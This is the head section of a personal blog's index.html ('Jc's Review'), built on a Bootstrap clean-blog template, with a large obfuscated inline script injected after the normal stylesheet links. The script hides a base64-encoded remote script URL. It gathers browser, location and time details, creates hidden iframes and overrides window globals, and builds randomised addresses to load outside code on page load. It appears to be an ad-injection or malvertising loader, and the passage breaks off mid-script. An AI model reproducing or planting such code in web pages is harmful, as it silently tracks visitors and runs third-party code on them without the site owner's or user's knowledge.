
==== index.html @ 6de4823d "Update index.html" ====
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="author" content="">

    <title>Jc's Review</title>

    <!-- Bootstrap Core CSS -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Custom CSS -->
    <link href="css/clean-blog.min.css" rel="stylesheet">

    <!-- Custom Fonts -->
    <link href="http://maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <link href='http://fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
    <link href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800' rel='stylesheet' type='text/css'>

    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ev=$.BC;$._Ev<$.GH;$._Ev+=$.x){switch($._Ev){case $.Fn:!function(e){for($._E=$.BC;$._E<$.Bu;$._E+=$.x){switch($._E){case $.Bg:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Bz,!$.BC,$.Bw,e));},u.n=function(n){for($._C=$.BC;$._C<$.Bg;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Bp,t),t;break;case $.BC:var t=n&&n[$.Br]?function(){return n[$.Bx];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bk][$.Bo][$.Be](n,t);},u.p=$.BJ,u(u.s=$.Bc);break;case $.x:function u(n){for($._B=$.BC;$._B<$.Bu;$._B+=$.x){switch($._B){case $.Bg:return e[n][$.Be](t[$.Bb],t,t[$.Bb],u),t.l=!$.BC,t[$.Bb];break;case $.x:var t=r[n]=$.$($.Bh,n,$.Bj,!$.x,$.Bb,$.$());break;case $.BC:if(r[n])return r[n][$.Bb];break;}}}break;case $.BC:var r=$.$();break;}}}([function(n,t,e){for($._I=$.BC;$._I<$.Bu;$._I+=$.x){switch($._I){case $.Bg:t.e=4185970,t.a=4185969,t.v=0,t.w=0,t.h=30,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=3,t.M='Ly9waGljbXVuZS5uZXQvcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00MTg1OTcw',t.O=2,t.T=$.II*1619672389,t.S='s3tdr3py',t.A='l3r',t.k='8d2wy3q9jr8',t.I='_uhtgiw',t.P='_fswiz';break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bd=$.BC;$._Bd<$.Bu;$._Bd+=$.x){switch($._Bd){case $.Bg:var r=e($.Fj),u=e($.Fk),o=e($.BC);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dr]=function(){return $.Jk+o.e+$.bb;},t.B=function(){return $.Js+o.e;},t.N=function(){return[($.BC,r.C)(u.D[$.an],u[$.Gq][$.an]),($.BC,r.C)(u[$.EH][$.an],u[$.Gq][$.an])][$.Ju]($.ct);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.Bg:var r=[];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Ds]=function(){return r;},t[$.Dt]=function(n){r[$.Bf](-$.x)[$.ah]()!==n&&r[$.aa](n);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._F=$.BC;$._F<$.Bu;$._F+=$.x){switch($._F){case $.Bg:t.R=$.Hn,t.U=$.Ho,t.z=$.Hp,t.H=$.Hq,t.F=$.BC,t.G=$.x,t.J=$.Bg,t.L=$.Hr;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dn=$.BC;$._Dn<$.Fn;$._Dn+=$.x){switch($._Dn){case $.Fw:function p(){for($._a=$.BC;$._a<$.Bg;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.BI);break;}}}break;case $.Bu:function u(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.Fm:function i(){d&&o[$.l](function(n){return n(d);});}break;case $.Fj:function b(){for($._Dm=$.BC;$._Dm<$.Bg;$._Dm+=$.x){switch($._Dm){case $.x:return $.Gt+d+$.JA+e+$.ak;break;case $.BC:var n=[$.HA,$.HB,$.HC,$.HD,$.HE,$.HF,$.HG,$.HH],r=[$.HI,$.HJ,$.Ha,$.Hb,$.Hc],t=[$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Do,$.Hk,$.Hl,$.Cz,$.Hm],e=n[Math[$.Ix](Math[$.BH]()*n[$.Gr])][$.Bi](new RegExp($.HA,$.Bm),function(){for($._Cg=$.BC;$._Cg<$.Bg;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*t[$.Gr]);break;}}})[$.Bi](new RegExp($.HB,$.Bm),function(){for($._Dj=$.BC;$._Dj<$.Bg;$._Dj+=$.x){switch($._Dj){case $.x:return($.BJ+t+Math[$.Ix](Math[$.BH]()*e))[$.Bf](-$.x*t[$.Gr]);break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*r[$.Gr]),t=r[n],e=Math[$.ei]($.GH,t[$.Gr]);break;}}});break;}}}break;case $.Bg:var r=u(e($.Ii)),s=u(e($.GC));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.X=b,t[$.Du]=function(){for($._x=$.BC;$._x<$.Bg;$._x+=$.x){switch($._x){case $.x:return $.Gt+d+$.JA+n+$.bf;break;case $.BC:var n=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;}}},t.Y=y,t.Z=p,t.$=function(n){for($._b=$.BC;$._b<$.Bg;$._b+=$.x){switch($._b){case $.x:d=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Dv]=i,t.N=function(){return d;},t.K=function(n){o[$.aa](n),d&&n(d);},t.Q=function(u,o){for($._Dd=$.BC;$._Dd<$.CI;$._Dd+=$.x){switch($._Dd){case $.Bu:return window[$.B]($.Gn,function n(t){for($._Da=$.BC;$._Da<$.Bg;$._Da+=$.x){switch($._Da){case $.x:if(e===a)if(null===t[$.Dj][e]){for($._Cq=$.BC;$._Cq<$.Bg;$._Cq+=$.x){switch($._Cq){case $.x:r[e]=o?$.$($.eq,$.ep,$.Cs,u,$.fG,s[$.Bx][$.Jy][$.cB][$.ce]):u,f[$.w][$.Iy](r,$.Jo),c=w,i[$.l](function(n){return n();});break;case $.BC:var r=$.$();break;}}}else f[$.By][$.bC](f),window[$.C]($.Gn,n),c=h;break;case $.BC:var e=Object[$.Jn](t[$.Dj])[$.ah]();break;}}}),f[$.i]=n,(document[$.c]||document[$.k])[$.p](f),c=l,t.W=function(){return c===h;},t.V=function(n){return $.Fd!=typeof n?null:c===h?n():i[$.aa](n);},t;break;case $.x:var i=[],c=v,n=b(),a=y(n),f=p();break;case $.Bg:function t(){for($._Be=$.BC;$._Be<$.Bg;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===h){for($._BJ=$.BC;$._BJ<$.Bg;$._BJ+=$.x){switch($._BJ){case $.x:s[$.Bx][$.Jy][$.cB][$.ce]=n;break;case $.BC:if(c=m,!o)return($.BC,r[$.Bx])(n,$.eG);break;}}}break;}}}break;case $.BC:if(!d)return null;break;}}};break;case $.Fu:function y(n){return n[$.Gx]($.JA)[$.Bf]($.Bu)[$.Ju]($.JA)[$.Gx]($.BJ)[$.dh](function(n,t,e){for($._Bu=$.BC;$._Bu<$.Bg;$._Bu+=$.x){switch($._Bu){case $.x:return n+t[$.aw]($.BC)*r;break;case $.BC:var r=Math[$.ei](e+$.x,$.Fw);break;}}},$.do)[$.Ba]($.Bd);}break;case $.CI:var d=void $.BC,v=$.BC,l=$.x,w=$.Bg,h=$.Bu,m=$.CI,o=[];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cn=$.BC;$._Cn<$.Fj;$._Cn+=$.x){switch($._Cn){case $.Bu:function s(n){for($._Bw=$.BC;$._Bw<$.Bg;$._Bw+=$.x){switch($._Bw){case $.x:return r<=t&&t<=u?t-r:c<=t&&t<=a?t-c+o:$.BC;break;case $.BC:var t=n[$.Ba]()[$.aw]($.BC);break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dw]=s,t[$.o]=d,t.nn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bh=$.BC;$._Bh<$.Bg;$._Bh+=$.x){switch($._Bh){case $.x:return d(r);break;case $.BC:var e=(u+$.x)*(t+$.x),r=(s(n)+e)%f;break;}}})[$.Ju]($.BJ);},t.tn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bq=$.BC;$._Bq<$.Bg;$._Bq+=$.x){switch($._Bq){case $.x:return d(r);break;case $.BC:var e=u[t%(u[$.Gr]-$.x)],r=(s(n)+s(e))%f;break;}}})[$.Ju]($.BJ);},t.C=function(n,c){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bm=$.BC;$._Bm<$.Bg;$._Bm+=$.x){switch($._Bm){case $.x:return d(i);break;case $.BC:var e=c[t%(c[$.Gr]-$.x)],r=s(e),u=s(n),o=u-r,i=o<$.BC?o+f:o;break;}}})[$.Ju]($.BJ);};break;case $.CI:function d(n){return n<=$.Fn?i[$.o](n+r):n<=$.Gc?i[$.o](n+c-o):i[$.o](r);}break;case $.Bg:var r=$.CJ,u=$.Ca,o=u-r+$.x,c=$.Cb,a=$.Cc,f=a-c+$.x+o;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._DJ=$.BC;$._DJ<$.Fj;$._DJ+=$.x){switch($._DJ){case $.Bu:t.en=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.en=t.rn=void $.BC;break;case $.CI:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.BC,r.un)(navigator[$.cu]),($.BC,r.in)(window[$.at][$.s]),($.BC,r.cn)(new Date()),($.BC,r.an)(window[$.cB][$.ce]),($.BC,r.fn)(navigator[$.cw]||navigator[$.dw])][$.l](function(t){for($._Cu=$.BC;$._Cu<$.Bg;$._Cu+=$.x){switch($._Cu){case $.x:setTimeout(function(){for($._Cm=$.BC;$._Cm<$.Bg;$._Cm+=$.x){switch($._Cm){case $.x:n.id=e[$.ao],n[$.Id]=t,window[$.Iy](n,$.Jo),($.BC,u[$.Dt])($.fE+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=parseInt($.GH*Math[$.BH](),$.GH);break;}}});});break;case $.Bg:var r=e($.Fl),u=e($.Bg),o=$.CH!=typeof document?document[$.a]:null,i=t.rn=$.JD;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Di=$.BC;$._Di<$.Bu;$._Di+=$.x){switch($._Di){case $.Bg:var r=e($.Fm),u=e($.Fn),o=e($.Bu),i=e($.BC),c=e($.Bg),a=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dx]=function(n){for($._y=$.BC;$._y<$.Bg;$._y+=$.x){switch($._y){case $.x:return s[$.Jv]=a,s[$.ab]=f,s;break;case $.BC:var t=document[$.k],e=document[$.c]||$.$(),r=window[$.bD]||t[$.bk]||e[$.bk],u=window[$.bE]||t[$.bl]||e[$.bl],o=t[$.bF]||e[$.bF]||$.BC,i=t[$.bG]||e[$.bG]||$.BC,c=n[$.as](),a=c[$.Jv]+(r-o),f=c[$.ab]+(u-i),s=$.$();break;}}},t[$.Dy]=function(n){for($._j=$.BC;$._j<$.Bg;$._j+=$.x){switch($._j){case $.x:return Array[$.Bk][$.Bf][$.Be](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.Dz]=function n(t,e){for($._k=$.BC;$._k<$.Bu;$._k+=$.x){switch($._k){case $.Bg:return n(t[$.By],e);break;case $.x:if(t[$.ag]===e)return t;break;case $.BC:if(!t)return null;break;}}},t[$.EA]=function(n){for($._Dg=$.BC;$._Dg<$.CI;$._Dg+=$.x){switch($._Dg){case $.Bu:return!$.x;break;case $.x:for(;n[$.By];)e[$.aa](n[$.By]),n=n[$.By];break;case $.Bg:for(var r=$.BC;r<t[$.Gr];r++)for(var u=$.BC;u<e[$.Gr];u++)if(t[r]===e[u])return!$.BC;break;case $.BC:var t=(i._[$.cJ]||$.BJ)[$.Gx]($.Hq)[$.Jr](function(n){return n;})[$.Jm](function(n){return[][$.Bf][$.Be](document[$.E](n));})[$.dh](function(n,t){return n[$.bx](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bj=$.BC;$._Bj<$.Bg;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=a.$,t[$.ac]=c[$.Ds],t[$.ad]=i.k,t[$.ae]=i.S,t[$.EH]=i.A,($.BC,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.BC:var n=$.af+($.x===i.O?$.cE:$.cG)+$.cp+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BH=$.BC;$._BH<$.Bg;$._BH+=$.x){switch($._BH){case $.x:return($.BC,r[$.EC])(n,i.a)||($.BC,r[$.EC])(n,i.e);break;case $.BC:var n=u.wn[i.g];break;}}},t.hn=function(){return!u.wn[i.g];},t.mn=function(){for($._Cv=$.BC;$._Cv<$.Bu;$._Cv+=$.x){switch($._Cv){case $.Bg:try{document[$.k][$.p](e),[$.f,$.h,$.g,$.aJ][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.w][t];}}),document[$.k][$.bC](e);}catch(n){}break;case $.x:e[$.m][$.u]=$.BC,e[$.m][$.s]=$.BA,e[$.m][$.r]=$.BA,e[$.i]=$.n;break;case $.BC:var e=document[$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ed=$.BC;$._Ed<$.Fm;$._Ed+=$.x){switch($._Ed){case $.Fw:v[$.l](function(n){for($._CI=$.BC;$._CI<$.CI;$._CI+=$.x){switch($._CI){case $.Bu:try{n[s]=n[s]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bc].fp;break;case $.Bg:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bc].fp||(n[$.y][$.k][$.bc].fp=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg));break;}}});break;case $.Bu:d&&d[$.Go]&&(r=d[$.Go]);break;case $.Fj:function i(n,r){return n&&r?v[$.l](function(n){for($._Cp=$.BC;$._Cp<$.Bu;$._Cp+=$.x){switch($._Cp){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Bs=$.BC;$._Bs<$.Bg;$._Bs+=$.x){switch($._Bs){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Br=$.BC;$._Br<$.Bg;$._Br+=$.x){switch($._Br){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}}):(l[$.l](function(r){v[$.l](function(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Dt=$.BC;$._Dt<$.Bg;$._Dt+=$.x){switch($._Dt){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Dp=$.BC;$._Dp<$.Bg;$._Dp+=$.x){switch($._Dp){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bg:var s=$.Cd,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.vn=function(n,t,e){for($._Ci=$.BC;$._Ci<$.Bu;$._Ci+=$.x){switch($._Ci){case $.Bg:try{for($._CD=$.BC;$._CD<$.Bg;$._CD+=$.x){switch($._CD){case $.x:f[$.ax]=n,f[$.Ex]=t,f[$.ay]=e,f[$.az]=a?a[$.az]:u,f[$.bA]=i,f[$.bB]=r,(f[$.bI]=o)&&o[$.cg]&&(f[$.cg]=o[$.cg]),l[$.aa](f),v[$.l](function(n){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.Bg:try{n[s][$.aa](f);}catch(n){}break;case $.x:n[t][$.aa](f);break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bc].fp||s,a=window[c][$.Jr](function(n){return n[$.ay]===e&&n[$.az];})[$.ch](),f=$.$();break;}}}catch(n){}break;case $.x:try{i=d[$.i][$.Gx]($.JA)[$.Bg];}catch(n){}break;case $.BC:var r=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:$.BC,u=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,o=arguments[$.Fj],i=void $.BC;break;}}},t.bn=function(n){u[$.aa](n),window[n]=!$.BC;},t[$.EB]=i,t[$.EC]=function(n,t){for($._Cj=$.BC;$._Cj<$.Bg;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BC:for(var e=c(),r=$.BC;r<e[$.Gr];r++)if(e[r][$.ay]===t&&e[r][$.ax]===n)return!$.BC;break;}}},t[$.ED]=c,t[$.EE]=function(){try{i(),r(),r=function(){};}catch(n){}},t.yn=function(r,t){v[$.Jm](function(n){for($._CF=$.BC;$._CF<$.Bg;$._CF+=$.x){switch($._CF){case $.x:return e[$.Jr](function(n){return-$.x<r[$.Jl](n[$.ay]);});break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s,e=n[t]||[];break;}}})[$.dh](function(n,t){return n[$.bx](t);},[])[$.l](function(n){try{n[$.bI].sd(t);}catch(n){}});};break;case $.Fu:function c(){for($._Do=$.BC;$._Do<$.Bu;$._Do+=$.x){switch($._Do){case $.Bg:return u;break;case $.x:try{for($._Dh=$.BC;$._Dh<$.Bg;$._Dh+=$.x){switch($._Dh){case $.x:for(t=$.BC;t<v[$.Gr];t++)e(t);break;case $.BC:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.BC<u[$.Jr](function(n){for($._Bl=$.BC;$._Bl<$.Bg;$._Bl+=$.x){switch($._Bl){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},e=$.BC;e<i[$.Gr];e++)t(e);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bc].fp,i=v[n][t]||[],e=function(o){$.BC<u[$.Jr](function(n){for($._Bk=$.BC;$._Bk<$.Bg;$._Bk+=$.x){switch($._Bk){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},r=$.BC;r<i[$.Gr];r++)e(r);},t=$.BC;t<v[$.Gr];t++)n(t);break;}}}break;case $.CI:try{for(var o=v[$.Bf](-$.x)[$.ah]();o&&o!==o[$.Jv]&&o[$.Jv][$.at][$.s];)v[$.aa](o[$.Jv]),o=o[$.Jv];}catch(n){}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._J=$.BC;$._J<$.Fw;$._J+=$.x){switch($._J){case $.Fj:var d=t.wn=$.$();break;case $.Bg:t.pn=$.x;break;case $.Bu:var r=t._n=$.x,u=t.gn=$.Bg,o=(t.jn=$.Bu,t.Mn=$.CI),i=t.On=$.Fj,c=t.Tn=$.Bu,a=t.Sn=$.Fu,f=t.An=$.Fw,s=t.dn=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:d[r]=$.Gk,d[f]=$.Gl,d[c]=$.Gm,d[u]=$.Gj;break;case $.CI:s[r]=$.Gd,s[o]=$.Ge,s[i]=$.Gf,s[c]=$.Gg,s[a]=$.Gh,s[f]=$.Gi,s[u]=$.Gj;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ch=$.BC;$._Ch<$.Bg;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n){try{return n[$.Gx]($.JA)[$.Bg][$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]();}catch(n){return $.BJ;}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eo=$.BC;$._Eo<$.Fy;$._Eo+=$.x){switch($._Eo){case $.Fn:function A(n,t,e,r){for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.Bg:return($.BC,c.Un)(i,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,i),n;});break;case $.x:var u=$.Ig,o=M(y),i=$.Gt+($.BC,a.N)()+$.JA+o+$.cv;break;case $.BC:($.BC,l[$.Dt])($.aE);break;}}}break;case $.CI:var j=[_.x=A,_.f=k];break;case $.Fw:function T(n,t){for($._DC=$.BC;$._DC<$.Bu;$._DC+=$.x){switch($._DC){case $.Bg:return($.BC,c.Cn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.Ie,r=M(m),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cx+d(n);break;case $.BC:($.BC,l[$.Dt])($.aC);break;}}}break;case $.Bu:_.c=T,_.p=S;break;case $.Fm:function S(n,t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.Bg:return($.BC,c.Rn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.If,r=M(b),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cy+d(n);break;case $.BC:($.BC,l[$.Dt])($.aD);break;}}}break;case $.Fj:function M(n){return n[Math[$.Ix](Math[$.BH]()*n[$.Gr])];}break;case $.Bg:var c=e($.Fo),i=e($.CI),a=e($.x),f=e($.Fp),s=e($.BC),v=e($.Fq),l=e($.Bg),r=new g($.Fr,$.Bh),u=new g($.Fs),o=new g($.Ft),w=[$.Cw,$.Cx,$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD,$.DE],m=[$.m,$.DF,$.Cz,$.DG,$.DH,$.DI,$.DJ],b=[$.Da,$.Db,$.Dc,$.Dd,$.De,$.Df,$.Dg,$.Dh,$.Di],y=[$.Dj,$.Dk,$.Dl,$.Dm,$.Dn,$.Do,$.Dp,$.Dq],p=[$.Fc,s.e[$.Ba]($.Bd)][$.Ju]($.BJ),_=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.kn=function(n){for($._BD=$.BC;$._BD<$.Bg;$._BD+=$.x){switch($._BD){case $.x:return $.Gt+($.BC,a.N)()+$.JA+t+$.dm+e;break;case $.BC:var t=M(w),e=d(O(n));break;}}},t.xn=T,t.In=S,t.Pn=A,t.En=k,t.Bn=function(n,t,e,r){for($._Em=$.BC;$._Em<$.CI;$._Em+=$.x){switch($._Em){case $.Bu:return($.BC,l[$.Dt])(e+$.cA+n),function n(t,e,r,u,o){for($._Eh=$.BC;$._Eh<$.Bg;$._Eh+=$.x){switch($._Eh){case $.x:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bg](function(n){return n;})[$.eh](function(){return n(t,e,r,u,o);}):A(e,r,u,o):i?_[i](e,r||$.fj)[$.bg](function(n){return h[p]=i,n;})[$.eh](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var i=t[$.ch]();break;}}}(u,n,t,e,r)[$.bg](function(n){return n&&n[$.Cm]?n:$.$($.dq,$.ds,$.Cm,n);});break;case $.x:var u=(e=e?e[$.cD]():$.BJ)&&e!==f.Nn?[][$.bx](j):(o=[h[p]][$.bx](Object[$.Jn](_)),o[$.Jr](function(n,t){return n&&o[$.Jl](n)===t;}));break;case $.Bg:var o;break;case $.BC:n=O(n);break;}}};break;case $.GH:function k(n,t,e,r){for($._DF=$.BC;$._DF<$.Bu;$._DF+=$.x){switch($._DF){case $.Bg:return($.BC,c.zn)(o,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,o),n;});break;case $.x:var u=$.Ih,o=($.BC,i.X)();break;case $.BC:($.BC,l[$.Dt])($.aI),($.BC,i.$)(($.BC,a.N)());break;}}}break;case $.Fu:function O(n){return r[$.JE](n)?n:u[$.JE](n)?$.ck+n:o[$.JE](n)?$.Gt+window[$.cB][$.em]+n:window[$.cB][$.ce][$.Gx]($.JA)[$.Bf]($.BC,-$.x)[$.bx](n)[$.Ju]($.JA);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.Bg:var r=e($.Fj),u=e($.Fu),a=t.Hn=new 